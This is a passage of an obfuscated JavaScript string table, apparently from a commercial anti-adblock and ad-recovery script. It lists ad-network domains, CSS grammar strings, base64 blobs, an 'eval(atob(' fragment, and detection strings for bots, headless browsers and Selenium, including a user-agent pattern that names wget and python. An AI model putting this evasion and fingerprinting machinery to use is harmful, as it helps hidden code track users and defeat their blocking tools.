n|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','!(function(){','Nth','document.getElementById','_fa_','includeHosts','undefined','cqmin','intervalId','as_debug','ops','player','once','imprnt-cnt','polarbyte','.start','<th','insertAdjacentHTML','<grid-line>','normal|break-word|anywhere','tagNameFilter','naturalWidth','setHTMLUnsafe','insertAdjacentElement','xyz|xyz-d50|xyz-d65','codeBase64','acos(\x20<calc-sum>\x20)','resource','HTMLLinkElement_as','Must\x20be\x20between\x200\x20and\x2063:\x20','Keyword','criteo.com','appendScriptElementAsync','about:','child|young|old','outerHTML','<percentage>?&&<image>','string-api','matchAll','pathname','<family-name>','content','MediaQueryList','collect','onetag-sys.com','Object','isAbsolute','timeout','leaderboard','<feature-value-block>+','normal|<number>|<length>|<percentage>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','document\x20-\x20link\x20element','mmctsvc.com','about:blank','getReader','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','addModule','clamp(\x20<calc-sum>#{3}\x20)','appendData','raider.io','doctype','/detect/script-block/script-blocked-checker','df-srv.de','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','readSequence','fmget_targets','event','setSource','<\x27margin-inline\x27>','properties','[diagonal-fractions|stacked-fractions]','gpt-funke','Window_setInterval','event_sample_ratio',';\x20Partitioned','sddan.com','versions','$1\x20\x20\x20','static.criteo.net','Failed\x20to\x20detect\x20bot','Event_stopPropagation','x-frame-width','.setTargetingForGPTAsync','microad.jp','[auto|block|swap|fallback|optional]','options','CSSStyleDeclaration_getPropertyValue','type','refresh','reference','https://ad-delivery.net/px.gif?ch=1','nightmarejs','originalLine','tokenBefore','ACK','https://example.com/','data-bypass-check-transform','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','cmVzZXJ2ZWQyT3V0cHV0','URL','c3ZtbQ==','navigator.appVersion\x20is\x20undefined','Selector\x20is\x20expected','append','s.amazon-adsystem.com','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','adm','hashchange','fromArray','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','ZndiaA==','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','childElementCount','decorator','<hex-color>|<absolute-color-function>|<named-color>|transparent','none|<shadow>#','i|s','auto|all|none','none|[<svg-length>+]#','[restore-rejections]\x20handleQueued\x20script_onerror','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','isPropagationStopped','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Element_outerHTML','<bg-clip>#','/cou/iframe','PerformanceEntry_name','as-empty-bidder','cmd','lookupNonWSType','traffective','</a></span>','normal|auto|<position>','<length>||<color>','nextState','HTMLAnchorElement_ping','document_getElementById','updateCursors','pointer-events','test/view/passed','applySourceMap','pub_728x90','distinctiveProps','onclick','memory','/adsid/integrator.js','func','undertone.com','any','[native\x20code]','monitoring','pbjs','728px','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','leftComparison','a-mx.com','gpt-interworks','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','symbol','device-cmyk(\x20<number>#{4}\x20)','<image>|none','normal|small-caps','toJSON','keys','__replaced','<length>','padding-left','<div\x20class=\x22CAN_content\x22>','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','urlParse','webkitResolveLocalFileSystemURL','\x20is\x20expected','matchType','ats-','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','parseCustomProperty','_sourcesContents','<supports-decl>|<supports-selector-fn>','onmozfullscreenchange','adshield','credentials','\x22inventories\x22','show|hide','combo','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','gacraft.jp','auto|both|start|end|maximum|clear','<\x27inset-block-end\x27>','[<box>|border|padding|content]#','recoverAds','config','onlyForAsTest','none|<dashed-ident>#','auto|none|text|all','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','HTMLSourceElement','navigator.permissions\x20is\x20undefined','bad-url-token','intersectionRect','/dbm/ad','Boolean','padding-bottom','<media-not>|<media-and>|<media-in-parens>','tokenIndex','Function_toString','PluginArray','<\x27flex-grow\x27>','Terminate\x20-\x20memory\x20limit\x20threshold','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','api.ootoo.co.kr','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','https://aax.amazon-adsystem.com/e/dtb/bid','https://exchange.kueezrtb.com/prebid/multi/','unsafe|safe','read-only|read-write|write-only','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','nextNonWsCode','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','main_richload','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','teads.tv','window.top.apstag.runtime.callCqWrapper','Integer\x20is\x20expected','raw','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','\x0a\x20\x20--------','form','7748118sqrXNZ','Failed\x20to\x20load\x20profile:\x20','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','https://img-load.com','[<layer-name>#|<layer-name>?]','pluginsArray','lineItemId','Failed\x20to\x20detect\x20gpt\x20fetch','onerror','bad-string-token','lookupType','<ray()>|<url>|<basic-shape>','<?lit$','nextSibling','Window','nhn','<color-stop-length>|<color-stop-angle>','matcher','escape','responseURL','ping','<repeat-style>#','.umogames.com','/negotiate/v4/xhr?passcode=','programme-tv.net','ab43d8d5','high','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','baseURI','[normal|small-caps]','getNode','margin-right','rex','consumeUntilExclamationMarkOrSemicolon','__fxdriver_evaluate','clean','https://qa.html-load.com','context','`\x20has\x20no\x20known\x20descriptors','regexp-test','start|center|space-between|space-around','7d518f02','path','as_','adnxs.com','getFirstListNode','https://consent.programme-tv.net','AdShield\x20API\x20cmd.push','normal|bold|<number\x20[1,1000]>','Terminate\x20-\x20IVT\x20blocked','visible|hidden|clip|scroll|auto','<alpha-value>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','})()','DOMParser_parseFromString','shouldRecover\x20evaluation\x20error:','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','dmtkcw==','matchAtruleDescriptor','auto|balance','width|height|block|inline|self-block|self-inline','https://t.visx.net/ul_cb/hb_post','safari/firefox\x20iframe\x20timeout','StyleSheet','umogames.com','wdioElectron','didomi-','__as_ready_resolve','buzzfeed.com','getEvents','freeze','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','response','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<percentage>|<length>|<number>','base[href]','Element\x20not\x20visible\x20v2\x20|\x20','Multiplier','chromium','\x22:[{\x22id\x22:\x22','dogdrip.net','fuseplatform.net','title','\x27.\x27\x20<ident-token>','XMLHttpRequest_open','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','head','adnxs-simple.com','alpha|luminance|match-source','tokenize','mustIncludeStrings','api.rlcdn.com','$chrome_asyncScriptInfo','<\x27margin-block-end\x27>','gamezop.com','asin(\x20<calc-sum>\x20)','googlesyndication.com','gpt-tdn','ariaLabel','auto|bar|block|underscore','HTMLAnchorElement_target','as_adblock','feature','none|auto|textfield|menulist-button|<compat-auto>','getName','hooked','[row|column]||dense','liadm.com','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','/cou/api_reco.php','autoRecovery','none|<filter-function-list>','mailto:','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','rel','setAttribute','UNKNOWN','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','adscale.de','At-rule\x20`@','document.querySelector','toggle','cookielaw.org','target','[lining-nums|oldstyle-nums]','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','token','HTMLAnchorElement_attributionSrc','evalLength','close','PseudoElementSelector','auto|[over|under]&&[right|left]?','RegExp_test','https://c.amazon-adsystem.com/aax2/apstag.js','Element.remove','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','rotateX(\x20[<angle>|<zero>]\x20)','<namespace-prefix>?\x20[<string>|<url>]','(\x5cs|>)','<\x27right\x27>','requestIdleCallback','charCodeAt','function-token','phantomjs','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','invalid\x20protect-id\x20length:\x20','\x20|\x20','getAdserverTargeting','_map','auto|<length-percentage>','getAtruleDescriptor','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','try-catch','../','tcloaded','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','clone','HTMLAnchorElement_hostname','isAdblockUser','dvb','Value','expires','querySelectorAll','auto|loose|normal|strict|anywhere','[<page-selector>#]?','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','ivt','medium','ins','Request','as_key','trimLeft','fromCharCode','innerWidth','cootlogix.com','HTMLFormElement_action','trvdp.com','onLine','fromCodePoint','cdn.flashtalking.com','repeat','<\x27margin-bottom\x27>','/health-check','ContentWindow\x20not\x20found','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','adthrive-','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','/sodar/sodar2','Comment','<head','list','reason','Missed\x20`structure`\x20field\x20in\x20`','parseSourceMapInput','contains','ladsp.com','navigator.webdriver\x20is\x20undefined','pagehide','read-only|read-write|read-write-plaintext-only','ups.analytics.yahoo.com','msie','opacity(0)','merequartz.com','disallowEmpty','[Bot]\x20bot\x20UA\x20detected,\x20ua=','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','def','https://report.error-report.com/modal?eventId=&error=','linear|<cubic-bezier-timing-function>|<step-timing-function>','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','initLogUploadHandler','cesoirtv.com','IVT\x20detection\x20failed','Token','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','onRefresh','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','eventStatus','HTMLElement','option\x20expires\x20is\x20invalid','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','none|[crop||cross]','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','requestBids','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','isInIframe','HTMLElement_dataset','numeric-only|allow-keywords','top|bottom|block-start|block-end|inline-start|inline-end','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','https://m1.openfpcdn.io/botd/v','HTMLAnchorElement_hash','data-owner','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','originalHostname','inventoryId','Number\x20of\x20function\x20is\x20expected','SharedStorageWorklet_addModule','process','consumeUntilLeftCurlyBracketOrSemicolon','CanvasCaptureMediaStream','<declaration>','crwdcntrl.net','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','https://hbopenbid.pubmatic.com/translator',':\x20[left|right|first|blank]','XMLHttpRequest_responseURL','<length>|<percentage>','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','[stretch|repeat|round|space]{1,2}','releaseEvents','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','arguments','a-mo.net','generatedColumn','3rd-party\x20xhr\x20error','cdn.iubenda.com','ocelot.studio','reserved2Input','__rgst_cb','components','<mf-name>','getAtrulePrelude','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','HTMLFormElement','adsbygoogle','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','adma','isFirefox','unknown','article','from|to|<percentage>|<timeline-range-name>\x20<percentage>','`\x20structure\x20definition','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','max-age','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','adapi.inlcorp.com','cdn-exchange.toastoven.net','terms','errorTrace','\x22\x20is\x20not\x20in\x20the\x20set.','adsappier.com','<url>\x20<decibel>?|none','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','givt_detected','clearInterval','clientHeight','appendList','XMLHttpRequest_statusText','documentElement','randomize','reversed(\x20<counter-name>\x20)','checkAtruleDescriptorName','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','cache_isbot','https://t.html-load.com','contents|none','prod','delim-token','kargo.com','//#\x20sourceURL=rtb_adm.js','window.parent.parent.apstag.runtime.callCqWrapper','2192782nToctB','origin','orientation','XMLHttpRequest_responseXML','ms,\x20fetchElapsed:\x20','[<ident-token>|\x27*\x27]?\x20\x27|\x27','supports','ssmas','viously.com','saturate(\x20<number-percentage>\x20)','pipeThrough','reportToSentry','<\x27padding-left\x27>{1,2}','stroke','Symbol','currentScript','Element_tagName','outerHeight','adjust.com','<\x27align-self\x27>|anchor-center','safari/firefox\x20src\x20fetch\x20error','toArray','data-ignore','pubkey','Selector','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','ads','text/css','[auto|alphabetic|hanging|ideographic]','replaceSync','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','getElementsByTagName','border-box|padding-box|content-box','collapse|separate','always|[anchors-valid||anchors-visible||no-overflow]','[<length>{2,3}&&<color>?]','-moz-calc(','__webdriver_evaluate','normal|break-all|keep-all|break-word|auto-phrase','CAN_content','catch','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','_last','concat','Spaces','as-revalidator','Window_frames','original','rhino','Layer','anymind','Failed\x20to\x20load\x203rd-party\x20image:\x20','consents','isActive','protectUrlContext','1nlsdkf','appVersion','body','Parse\x20error:\x20','https://www.google.com','__esModule','HTMLAnchorElement_host','publift','as_window_id','expression','Unknown\x20type:\x20','getConsentMetadata',';\x20Max-Age=','ot-','HTMLAnchorElement_port','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','\x22\x20is\x20a\x20required\x20argument.','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','do69ll745l27z.cloudfront.net','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','Enum','is_brave','<\x27align-content\x27>\x20<\x27justify-content\x27>?','dispatchEvent','none|proximity|mandatory','iframe\x20negotiate\x20msg:\x20','coachjs','https://static.criteo.net/js/ld/publishertag.prebid.js','Terminate\x20-\x20no\x20active\x20auto\x20recovery',',\x20width:\x20','lookupValue','Mismatch','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<complex-selector-list>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','aweber.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','_ignoreInvalidMapping','Expect\x20an\x20apostrophe','domAutomationController','revert-layer','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','sourcesContent','lines','Unexpected\x20syntax\x20\x27','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','-src','lvh','none|auto','contentWindow','visible|hidden','runBoredpandaMonitor\x20error','webkitPersistentStorage','HEAD','iframe\x20load\x20timeout-fetch\x20error:\x20','onClickAutoRecovery','<\x27inset-block\x27>','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','querySelector',';\x20Path=','optidigital.com','auto|<integer>{1,3}','insertBefore','auto|avoid','bind','getLocationRange','ltr','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','bounceexchange.com','normal||[size|inline-size]','slotElementId','HTMLMediaElement_src','iframe','mediaText','MatchOnce','scale','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','blockIVT','load','[auto|<integer>]{1,3}','exports','coupang-dynamic','display','&error=','open','sleipnir/','allowRunInIframe','__webdriver_unwrapped','and','[<length-percentage>|left|center|right]#','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','<length-percentage>&&hanging?&&each-line?','endpoint','replaceAll','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','Click','padding-box|content-box','scaleZ(\x20[<number>|<percentage>]\x20)','eval(atob(\x27','Document_write','Active\x20auto\x20recovery:\x20index\x20','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','negotiate_fail','Vertical\x20line\x20is\x20expected','isParentsDisplayNone','LayerList','https://prg.smartadserver.com/prebid/v1','<counter()>|<counters()>','\x0a\x20\x20','\x22\x20as-key=\x22','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','computed','horizontal|vertical|inline-axis|block-axis|inherit','<time>|none|x-weak|weak|medium|strong|x-strong','<\x27inset\x27>','document.getElementsByTagName','Feature','isNaN','scripts','<\x27min-inline-size\x27>','auto||<ratio>','serverbid.com','/negotiate/script-set-value?passcode=','cover|contain|entry|exit|entry-crossing|exit-crossing','handlers','normal|[<string>\x20<number>]#','canvas','enabled','substringToPos','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','import(\x27','w\x20=\x20window.parent.parent;','?as-revalidator=','ds.uncn.jp','geniee','/analytics?host=','eat','.constructor','scale(\x20[<number>|<percentage>]#{1,2}\x20)','body\x20>\x20div\x20>\x20span','<\x27block-size\x27>','<\x27max-block-size\x27>','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','ownKeys','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','readystatechange','<complex-real-selector-list>','configIndex','AtKeyword','_Selenium_IDE_Recorder','__driver_unwrapped','svmax','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)',',\x20elapsed:\x20','reserved1Output','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<ns-prefix>?\x20<ident-token>','Node_appendChild','none|mandatory|proximity','DateTimeFormat','none|all','__selenium_unwrapped','hasAttribute','parent','dotted|solid|space|<string>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','SyntaxError','protect','scrollWidth','slotRenderEnded','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','__webdriver_script_func','script_onerror','decodeValues','WhiteSpace','svh','window','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<media-not>|<media-and>|<media-or>|<media-in-parens>','AdShield\x20API\x20cmd','&height=','17469hubBfk','auto|text|none|contain|all','Name\x20is\x20expected','lexer','fill','scrollY','[[auto|<length-percentage>]{1,2}]#','code','rhombusads.com','http://','DOMContentLoaded','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','webcontentassessor.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','findValueFragments','HTMLLinkElement_href','privacymanager.io','applyRatio','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','1rx.io','<number-percentage>{1,4}&&fill?','<relative-real-selector>#','creativeId','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','sign(\x20<calc-sum>\x20)','ACK_VISIBLE','https://content-loader.com','none|<single-transition-property>#','nextUntil','inset?&&<length>{2,4}&&<color>?','anonymised.io','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','scope','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','gpt-','none|zoom','invalid\x20url\x20(anchor\x20href\x20set):\x20','evaluate','<box>|border|text','as_domain','yellowblue.io','rotateZ(\x20[<angle>|<zero>]\x20)','<counter-style-name>','Bad\x20value\x20`','padding-right','hue-rotate(\x20<angle>\x20)','cooktoria.com','cbidsp','edge','svmin','data-freestar-ad','adlib','isSamsungBrowser','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Notification','skewY(\x20[<angle>|<zero>]\x20)','edl','isVisibleIframe','presage.io','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','number','MSG_ACK','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Node','encodedBodySize','__as_is_ready_state_change_loading','Document_cookie','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','MessagePort','Performance.network','solid|double|dotted|dashed|wavy','doubleclick.net','selenium-evaluate','deviceMemory','contain|none|auto','sharethrough.com','.get','setIsTcfNeeded','visible','auto|<integer>','jizsl_','x:\x20','rest','[<line-names>?\x20<track-size>]+\x20<line-names>?','gpt-minutemedia','auto|touch','mezzomedia','gpt-rubicon','as_session_id','light|dark|<integer\x20[0,∞]>','<length-percentage>{1,2}','rotateY(\x20[<angle>|<zero>]\x20)','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<\x27max-height\x27>','IFrame','auto','row|row-reverse|column|column-reverse','[none|<keyframes-name>]#','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','originalUrl','even','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','auto|normal|active|inactive|disabled','originalPositionFor','data-empty-class','5nmAtbG','decodeUrl','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','flashtalking.com','mfadsrvr.com','interstitial','<simple-selector>#','<relative-real-selector-list>','offsetAndType','smsonline.cloud','none|<offset-path>||<coord-box>','/\x5cr\x5cn/g','728','next','skip-node','the-ozone-project.com','languages','sidead','tagName','blocking_acceptable_ads','normal|<percentage>','sdk','https://cdn.privacy-mgmt.com','compareByGeneratedPositionsDeflatedNoLine','getLocationFromList','margin-left','removeProperty',